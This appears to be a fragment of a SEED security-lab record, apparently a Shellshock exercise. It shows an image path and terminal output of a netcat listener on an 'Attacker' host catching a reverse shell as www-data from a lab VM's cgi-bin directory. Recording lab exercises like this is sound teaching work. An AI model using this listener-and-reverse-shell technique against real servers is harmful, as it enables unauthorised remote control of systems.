 seed_PES2UG19CS052_Anurag.R.Simha@Attacker:~$ nc -lvp 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.35] port 9090 [tcp/*] accepted (family 2, sport 37318)
bash: cannot set terminal process group (1344): Inappropriate ioctl for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$